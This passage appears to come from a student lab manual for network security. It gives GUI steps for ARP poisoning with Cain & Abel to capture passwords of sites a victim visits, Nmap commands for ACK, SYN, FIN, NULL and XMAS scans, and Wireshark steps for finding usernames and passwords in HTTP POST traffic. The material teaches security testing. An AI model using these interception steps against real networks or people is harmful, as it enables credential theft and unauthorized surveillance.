
Step 6 : Select Arp at bottom.


Step 7 : Click on “+” icon at the top.

Step 8 : Click on start/stop ARP icon on top.

Step 9 : Poisoning the source.

Step 10 : Go to any website on source ip address.


Step 11 : Go to the password option in the cain & abel and see the visited site password.


PRACTICAL NO. 4

AIM : Using Nmap scanner to perform port scanning of various forms – ACK, SYN, FIN, NULL, XMAS.

NOTE: Install Nmap for windows and install it. After that open cmd and type “nmap” to check if it is installed properly. Now type the below commands.

- ACK -sA (TCP ACK scan)
It never determines open (or even open|filtered) ports. It is used to map out firewall rulesets, determining whether they are stateful or not and which ports are filtered.

Command: nmap -sA -T4 scanme.nmap.org


- SYN (Stealth) Scan (-sS)
SYN scan is the default and most popular scan option for good reason. It can be performed quickly, scanning thousands of ports per second on a fast network not hampered by intrusive firewalls.

Command: nmap -p22,113,139 scanme.nmap.org


- FIN Scan (-sF)
Sets just the TCP FIN bit.

Command: nmap -sF -T4 para


- NULL Scan (-sN)
Does not set any bits (TCP flag header is 0)

Command: nmap –sN –p 22 scanme.nmap.org



- XMAS Scan (-sX)
Sets the FIN, PSH, and URG flags, lighting the packet up like a Christmas tree.

Command: nmap -sX -T4 scanme.nmap.org


PRACTICAL NO. 5

5.1) Use WireShark sniffer to capture network traffic and analyze.

Step 1: Install and open WireShark .



Step 2: Go to Capture tab and select the Interface option.


Step 3: In Capture interface, Select Local Area Connection and click on start.

Step 4: The source, Destination and protocols of the packets in the LAN network are displayed.



Step 5: Open a website in a new window and enter the user id and password. Register if needed.



Step 6: Enter the credentials and then sign in.

Step 7: The wireshark tool will keep recording the packets.



Step 8: Select filter as http to make the search easier and click on apply.

Step 9: Now stop the tool to stop recording.

Step 10: Find the post methods for username and passwords.
